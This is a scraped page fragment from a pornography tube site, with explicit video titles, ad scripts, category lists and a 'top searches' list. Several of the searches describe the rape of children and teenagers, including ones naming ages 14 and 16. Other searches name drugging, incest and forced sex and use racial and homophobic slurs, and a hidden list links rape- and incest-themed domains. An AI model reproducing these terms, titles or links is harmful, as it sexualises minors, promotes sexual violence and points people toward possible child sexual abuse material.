                            <div class="name"><i class="fa fa-play"></i> Gay uncle massages and fucks straight nephew</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 41</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640371683694/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e599516e" src="/thumbs/694/3824942640371683694_0.jpg" alt="18 Twink Gets First Handjob">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> 18 Twink Gets First Handjob</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 10</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13487508782264188434/">
                            <div class="preview-img">
                                <img data-sg="bb2d41c70fd17e12" src="/thumbs/434/13487508782264188434_0.jpg" alt="anal ebony gay africain rough and hot gay fuck">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> anal ebony gay africain rough and hot gay fuck</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:14</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 5.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640048515514/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d25629ba" src="/thumbs/514/3824942640048515514_0.jpg" alt="Twink Step Son Fucked By Dad&#039;s Friend During Massage">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Twink Step Son Fucked By Dad&#039;s Friend During Massage</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 15</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2808045032736927983/">
                            <div class="preview-img">
                                <img data-sg="26f82e146195b0ef" src="/thumbs/983/2808045032736927983_0.jpg" alt="RUB HIM - Gay Massage From Husky Bear For Rough Stud Parker London">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> RUB HIM - Gay Massage From Husky Bear For Rough Stud Parker London</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 44</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:19</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15669928364139685023/">
                            <div class="preview-img">
                                <img data-sg="d976c4d3085d249f" src="/thumbs/23/15669928364139685023_0.jpg" alt="GayRoom Massage Leads To Rough Sex Compilation">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> GayRoom Massage Leads To Rough Sex Compilation</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 29.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
                      
            </div>
                
            <div class="navi">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/en/category/4548591685/Massage/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                    <li><a href="/en/category/4548591685/Massage/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li>
                </ul>
                
                
            </div>
             <h2>Other Best XXX Sites</h2>
            
                       
            <div class="list">
                
                <ul>
<li><a href="https://livesexcams9.com/"><span class="label"><i class="fa fa-heart-o"></i> livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><span class="label"><i class="fa fa-heart-o"></i> pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><span class="label"><i class="fa fa-heart-o"></i> sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><span class="label"><i class="fa fa-heart-o"></i> sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><span class="label"><i class="fa fa-heart-o"></i> qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><span class="label"><i class="fa fa-heart-o"></i> bestpornsites.cc</span></a></li>
                </ul>
                
            </div>             
            <h2>Advertisment</h2>
            
            <div class="brs-block">
                    
                <div class="br">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
            </div>
            
            <h2>Top searches</h2>
            
            <div class="search-list">
                
                <ul>
 <li><a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno"><i class="fa fa-search"></i>  gay porno</a></li>  <li><a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape"><i class="fa fa-search"></i>  16 year boy rape</a></li>  <li><a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped"><i class="fa fa-search"></i>  Drugged and raped</a></li>  <li><a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son"><i class="fa fa-search"></i>  Father rapes son</a></li>  <li><a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced"><i class="fa fa-search"></i>  gay rape forced</a></li>  <li><a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy"><i class="fa fa-search"></i>  Forest rape gay boy</a></li>  <li><a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex"><i class="fa fa-search"></i>  Young gay rape sex</a></li>  <li><a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla"><i class="fa fa-search"></i>  Gay porno zorla</a></li>  <li><a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape"><i class="fa fa-search"></i>  14 year boy rape</a></li>  <li><a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked"><i class="fa fa-search"></i>  Twink forced gay fucked</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy"><i class="fa fa-search"></i>  Gay incest rape straight guy rapes gay guy</a></li>  <li><a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave"><i class="fa fa-search"></i>  black men brutal torture  white boy and make him thier slave</a></li>  <li><a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped"><i class="fa fa-search"></i>  gay boy raped</a></li>  <li><a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape"><i class="fa fa-search"></i>  Gay gang rape</a></li>  <li><a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy"><i class="fa fa-search"></i>  old gay rape boy</a></li>  <li><a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex"><i class="fa fa-search"></i>  mainstream forced gay sex</a></li>  <li><a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape"><i class="fa fa-search"></i>  japan gay rape</a></li>  <li><a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal"><i class="fa fa-search"></i>  Straight, bareback, brutal, forced, raw, cream pie, anal</a></li>  <li><a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape"><i class="fa fa-search"></i>  gay gangrape</a></li>  <li><a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy"><i class="fa fa-search"></i>  Gay black rapes white boy</a></li>  <li><a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped"><i class="fa fa-search"></i>  Gay drugged and raped</a></li>  <li><a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang"><i class="fa fa-search"></i>  Gay forced gangbang</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn"><i class="fa fa-search"></i>  Gay incest rape  straight guy rapes gay guy  gay porn</a></li>  <li><a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay"><i class="fa fa-search"></i>  forced gay</a></li>  <li><a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped"><i class="fa fa-search"></i>  Very young boy GAY raped</a></li>  <li><a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal"><i class="fa fa-search"></i>  Gay rape forced anal</a></li>  <li><a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie"><i class="fa fa-search"></i>  Gay rape movie</a></li>  <li><a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay"><i class="fa fa-search"></i>  Dad and son gay</a></li>  <li><a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape"><i class="fa fa-search"></i>  18 yo boy rape</a></li>  <li><a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape"><i class="fa fa-search"></i>  gay creampie rape</a></li>  <li><a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep"><i class="fa fa-search"></i>  gay sleep</a></li>  <li><a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video"><i class="fa fa-search"></i>  Gay hostel boy forced porn video</a></li>  <li><a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal"><i class="fa fa-search"></i>  Black straight forced gay anal</a></li>  <li><a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay"><i class="fa fa-search"></i>  forced gang interacial gay</a></li>  <li><a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno"><i class="fa fa-search"></i>  Zenci ve 14 yas gay porno</a></li>  <li><a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay"><i class="fa fa-search"></i>  drunk gay</a></li>  <li><a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot"><i class="fa fa-search"></i>  Big black daddy rapes gay sissy faggot</a></li>  <li><a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy"><i class="fa fa-search"></i>  Asian gay boy</a></li>  <li><a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21"><i class="fa fa-search"></i>  GAY-THEMED RAPESCENES 21</a></li>  <li><a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son"><i class="fa fa-search"></i>  Dad and real son</a></li>  <li><a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young"><i class="fa fa-search"></i>  Rape anal young</a></li>  <li><a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting"><i class="fa fa-search"></i>  Young gay brutal fisting</a></li>  <li><a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man"><i class="fa fa-search"></i>  Gay boy Forced by old man</a></li>  <li><a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape"><i class="fa fa-search"></i>  Pakistani boy to boy rape</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape"><i class="fa fa-search"></i>  Gay incest rape</a></li>  <li><a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough"><i class="fa fa-search"></i>  Faggot rough</a></li>  <li><a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused"><i class="fa fa-search"></i>  Teen gay abused</a></li>  <li><a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy"><i class="fa fa-search"></i>  muscle hairy daddy rapes young skinny twink boy</a></li>  <li><a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang"><i class="fa fa-search"></i>  Forced Black Gay Rough Gangbang</a></li>  <li><a href="/en/search/Z2F5IGRhZCBhbmQgc29uIGFtYXRldXI/" target="_self" title="gay dad and son amateur"><i class="fa fa-search"></i>  gay dad and son amateur</a></li> 
                </ul>
                
            </div>
            
            <h2>All Categories</h2>
            
            <div class="list">
                
                <ul>
<li><a href="/en/category/4547215429/Amateur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Amateur</span><span class="value"><i class="fa fa-play"></i> 419 videos</span></a></li>
<li><a href="/en/category/4547280965/Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Anal</span><span class="value"><i class="fa fa-play"></i> 1258 videos</span></a></li>
<li><a href="/en/category/4547346501/Asian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Asian</span><span class="value"><i class="fa fa-play"></i> 83 videos</span></a></li>
<li><a href="/en/category/4547412037/Ass/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Ass</span><span class="value"><i class="fa fa-play"></i> 357 videos</span></a></li>
<li><a href="/en/category/4547477573/Asslick/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Asslick</span><span class="value"><i class="fa fa-play"></i> 62 videos</span></a></li>
<li><a href="/en/category/4547608645/BDSM/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> BDSM</span><span class="value"><i class="fa fa-play"></i> 263 videos</span></a></li>
<li><a href="/en/category/4546887749/Bears/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Bears</span><span class="value"><i class="fa fa-play"></i> 141 videos</span></a></li>
<li><a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Big Black Cock</span><span class="value"><i class="fa fa-play"></i> 376 videos</span></a></li>
<li><a href="/en/category/4547674181/Black/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Black</span><span class="value"><i class="fa fa-play"></i> 229 videos</span></a></li>
<li><a href="/en/category/4547739717/Blowjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Blowjob</span><span class="value"><i class="fa fa-play"></i> 1052 videos</span></a></li>
<li><a href="/en/category/4547149893/Brutal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Brutal</span><span class="value"><i class="fa fa-play"></i> 43 videos</span></a></li>
<li><a href="/en/category/4547805253/Couple/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Couple</span><span class="value"><i class="fa fa-play"></i> 56 videos</span></a></li>
<li><a href="/en/category/4547870789/Cumshot/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cumshot</span><span class="value"><i class="fa fa-play"></i> 459 videos</span></a></li>
<li><a href="/en/category/4547936325/Cute/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cute</span><span class="value"><i class="fa fa-play"></i> 70 videos</span></a></li>
<li><a href="/en/category/4546625605/Daddy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Daddy</span><span class="value"><i class="fa fa-play"></i> 578 videos</span></a></li>
<li><a href="/en/category/4548001861/Fetish/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Fetish</span><span class="value"><i class="fa fa-play"></i> 309 videos</span></a></li>
<li><a href="/en/category/4547018821/Forced/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Forced</span><span class="value"><i class="fa fa-play"></i> 1736 videos</span></a></li>
<li><a href="/en/category/4548067397/Gangbang/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Gangbang</span><span class="value"><i class="fa fa-play"></i> 159 videos</span></a></li>
<li><a href="/en/category/4548132933/Group Sex/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Group Sex</span><span class="value"><i class="fa fa-play"></i> 205 videos</span></a></li>
<li><a href="/en/category/4548198469/Hairy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hairy</span><span class="value"><i class="fa fa-play"></i> 140 videos</span></a></li>
<li><a href="/en/category/4548264005/Hardcore/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hardcore</span><span class="value"><i class="fa fa-play"></i> 467 videos</span></a></li>
<li><a href="/en/category/4548329541/Homemade/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Homemade</span><span class="value"><i class="fa fa-play"></i> 87 videos</span></a></li>
<li><a href="/en/category/4546756677/Hunk/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hunk</span><span class="value"><i class="fa fa-play"></i> 464 videos</span></a></li>
<li><a href="/en/category/4548395077/Interracial/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Interracial</span><span class="value"><i class="fa fa-play"></i> 229 videos</span></a></li>
<li><a href="/en/category/4548460613/Kinky/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Kinky</span><span class="value"><i class="fa fa-play"></i> 19 videos</span></a></li>
<li><a href="/en/category/4548526149/Kissing/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Kissing</span><span class="value"><i class="fa fa-play"></i> 42 videos</span></a></li>
<li><a href="/en/category/4548591685/Massage/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Massage</span><span class="value"><i class="fa fa-play"></i> 40 videos</span></a></li>
<li><a href="/en/category/4548657221/Masturbating/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Masturbating</span><span class="value"><i class="fa fa-play"></i> 17 videos</span></a></li>
<li><a href="/en/category/4548722757/Mature/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mature</span><span class="value"><i class="fa fa-play"></i> 130 videos</span></a></li>
<li><a href="/en/category/4546822213/Muscle/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Muscle</span><span class="value"><i class="fa fa-play"></i> 313 videos</span></a></li>
<li><a href="/en/category/4548788293/Oral/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Oral</span><span class="value"><i class="fa fa-play"></i> 110 videos</span></a></li>
<li><a href="/en/category/4548853829/Orgy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Orgy</span><span class="value"><i class="fa fa-play"></i> 119 videos</span></a></li>
<li><a href="/en/category/4548919365/Outdoor/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Outdoor</span><span class="value"><i class="fa fa-play"></i> 48 videos</span></a></li>
<li><a href="/en/category/4548984901/Party/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Party</span><span class="value"><i class="fa fa-play"></i> 32 videos</span></a></li>
<li><a href="/en/category/4294967365/Rough/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Rough</span><span class="value"><i class="fa fa-play"></i> 2763 videos</span></a></li>
<li><a href="/en/category/4546953285/Slave/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Slave</span><span class="value"><i class="fa fa-play"></i> 65 videos</span></a></li>
<li><a href="/en/category/4549050437/Solo/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Solo</span><span class="value"><i class="fa fa-play"></i> 16 videos</span></a></li>
<li><a href="/en/category/4549115973/Spanking/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Spanking</span><span class="value"><i class="fa fa-play"></i> 104 videos</span></a></li>
<li><a href="/en/category/4549181509/Stud/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Stud</span><span class="value"><i class="fa fa-play"></i> 71 videos</span></a></li>
<li><a href="/en/category/4549247045/Tattoo/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Tattoo</span><span class="value"><i class="fa fa-play"></i> 79 videos</span></a></li>
<li><a href="/en/category/4549312581/Teen/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Teen</span><span class="value"><i class="fa fa-play"></i> 536 videos</span></a></li>
<li><a href="/en/category/4549378117/Threesome/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Threesome</span><span class="value"><i class="fa fa-play"></i> 227 videos</span></a></li>
<li><a href="/en/category/4546691141/Twink/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Twink</span><span class="value"><i class="fa fa-play"></i> 934 videos</span></a></li>
<li><a href="/en/category/4549443653/Uniform/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Uniform</span><span class="value"><i class="fa fa-play"></i> 97 videos</span></a></li>
<li><a href="/en/category/4549509189/Vintage/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Vintage</span><span class="value"><i class="fa fa-play"></i> 24 videos</span></a></li>
<li><a href="/en/category/4549574725/Voyeur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Voyeur</span><span class="value"><i class="fa fa-play"></i> 21 videos</span></a></li>
<li><a href="/en/category/4549640261/Webcam/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Webcam</span><span class="value"><i class="fa fa-play"></i> 33 videos</span></a></li>
<li><a href="/en/category/4549705797/Young/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Young</span><span class="value"><i class="fa fa-play"></i> 381 videos</span></a></li>

                </ul>
                
            </div>
            
            <h2>Similar Sites</h2>
            
                       
            <div class="list">
                
                <ul>
<!-- <li><a href="https://gaypornrape.pro/" data-ct="4000861716"><span class="label"><i class="fa fa-heart-o"></i> gaypornrape.pro</span></a></li><li><a href="https://forcedgayporn.com/" data-ct="3186463243"><span class="label"><i class="fa fa-heart-o"></i> forcedgayporn.com</span></a></li><li><a href="https://gayrapevideos.com/" data-ct="3124767706"><span class="label"><i class="fa fa-heart-o"></i> gayrapevideos</span></a></li><li><a href="https://gayrapexxx.com/" data-ct="2292216049"><span class="label"><i class="fa fa-heart-o"></i> gayrapexxx.com</span></a></li><li><a href="https://gayrapevideo.com/" data-ct="2632534131"><span class="label"><i class="fa fa-heart-o"></i> GayRapeVideo</span></a></li><li><a href="https://gayrapeporn.cc/" data-ct="1198993585"><span class="label"><i class="fa fa-heart-o"></i> gayrapeporn.cc</span></a></li><li><a href="https://gayforcedporn.com/" data-ct="2103000980"><span class="label"><i class="fa fa-heart-o"></i> gayforcedporn</span></a></li><li><a href="https://gayforcedtube.com/" data-ct="1320927588"><span class="label"><i class="fa fa-heart-o"></i> gayforcedtube</span></a></li><li><a href="https://gayrapefantasy.com/" data-ct="2549990685"><span class="label"><i class="fa fa-heart-o"></i> gayrapefantasy.com</span></a></li><li><a href="https://gaypornforced.com/" data-ct="2419681052"><span class="label"><i class="fa fa-heart-o"></i> gaypornforced.com</span></a></li><li><a href="https://gayforcedsex.com/" data-ct="719658000"><span class="label"><i class="fa fa-heart-o"></i> gayforcedsex.com</span></a></li><li><a href="https://forcedgaysex.pro/" data-ct="723926646"><span class="label"><i class="fa fa-heart-o"></i> forcedgaysex.pro</span></a></li><li><a href="https://forcedgayporn.net/" data-ct="733036818"><span class="label"><i class="fa fa-heart-o"></i> forcedgayporn.net</span></a></li><li><a href="https://gayrapevideos.net/" data-ct="740096195"><span class="label"><i class="fa fa-heart-o"></i> gayrapevideos.net</span></a></li><li><a href="https://gayfamilyporn.net/" data-ct="744113368"><span class="label"><i class="fa fa-heart-o"></i> gayfamilyporn.net</span></a></li><li><a href="https://roughblackgayporn.com/" data-ct="945097461"><span class="label"><i class="fa fa-heart-o"></i> roughblackgayporn</span></a></li><li><a href="http://gayincest.org/" data-ct="948495868"><span class="label"><i class="fa fa-heart-o"></i> GayIncest.org</span></a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129"><span class="label"><i class="fa fa-heart-o"></i> GayIncestTube</span></a></li><li><a href="https://gayrape.pro/" data-ct="1024580407"><span class="label"><i class="fa fa-heart-o"></i> gayrape.pro</span></a></li><li><a href="https://fatherandsonsex.com/" data-ct="1029239485"><span class="label"><i class="fa fa-heart-o"></i> fatherandsonsex.com</span></a></li><li><a href="https://forcedgaysextube.com/" data-ct="707104712"><span class="label"><i class="fa fa-heart-o"></i> forcedgaysextube</span></a></li><li><a href="https://gaypornrapetube.com/" data-ct="550346485"><span class="label"><i class="fa fa-heart-o"></i> gaypornrapetube</span></a></li><li><a href="https://gayrapporn.com/" data-ct="1354345658"><span class="label"><i class="fa fa-heart-o"></i> gayrapporn.com</span></a></li><li><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><span class="label"><i class="fa fa-heart-o"></i> gayfathersonporn.pro</span></a></li><li><a href="https://twinkrape.pro/" data-ct="1379289164"><span class="label"><i class="fa fa-heart-o"></i> twinkrape.pro</span></a></li><li><a href="https://forcedgayanal.com/" data-ct="1409911647"><span class="label"><i class="fa fa-heart-o"></i> forcedgayanal</span></a></li><li><a href="https://gayanalrape.com/" data-ct="1428566579"><span class="label"><i class="fa fa-heart-o"></i> GayAnalRape</span></a></li><li><a href="http://gaygangrape.pro/" data-ct="1438627420"><span class="label"><i class="fa fa-heart-o"></i> gaygangrape</span></a></li><li><a href="https://gayanalrape.pro/" data-ct="1512317482"><span class="label"><i class="fa fa-heart-o"></i> gayanalrape</span></a></li><li><a href="https://gaygangrape.com/" data-ct="1522378309"><span class="label"><i class="fa fa-heart-o"></i> GayGangRape</span></a></li><li><a href="https://gayroughfuck.com/" data-ct="1596505850"><span class="label"><i class="fa fa-heart-o"></i> gayroughfuck.com</span></a></li><li><a href="https://brutalporngay.com/" data-ct="1766745378"><span class="label"><i class="fa fa-heart-o"></i> brutalporngay</span></a></li><li><a href="https://gayprisonrape.com/" data-ct="1769010622"><span class="label"><i class="fa fa-heart-o"></i> gayprisonrape.com</span></a></li><li><a href="https://gaybrutalityporn.com/" data-ct="1775077128"><span class="label"><i class="fa fa-heart-o"></i> gaybrutalityporn</span></a></li><li><a href="https://gayforcedporn.pro/" data-ct="1918578573"><span class="label"><i class="fa fa-heart-o"></i> gayforcedporn.pro</span></a></li><li><a href="https://roughgaysex.cc/" data-ct="1944814946"><span class="label"><i class="fa fa-heart-o"></i> roughgaysex.cc</span></a></li><li><a href="https://gayrapeporntube.com/" data-ct="1951671188"><span class="label"><i class="fa fa-heart-o"></i> gayrapeporntube</span></a></li><li><a href="https://gaypornrape.net/" data-ct="1999015188"><span class="label"><i class="fa fa-heart-o"></i> gaypornrape.net</span></a></li><li><a href="https://rapegayporn.com/" data-ct="323549153"><span class="label"><i class="fa fa-heart-o"></i> RapeGayPorn</span></a></li><li><a href="https://gayraperporn.com/" data-ct="2202369046"><span class="label"><i class="fa fa-heart-o"></i> gayraperporn.com</span></a></li><li><a href="https://rapegayporn.net/" data-ct="2232689912"><span class="label"><i class="fa fa-heart-o"></i> rapegayporn.net</span></a></li><li><a href="https://gaypornrough.net/" data-ct="2257980899"><span class="label"><i class="fa fa-heart-o"></i> gaypornrough.net</span></a></li><li><a href="https://gaypornforced.org/" data-ct="2258246522"><span class="label"><i class="fa fa-heart-o"></i> 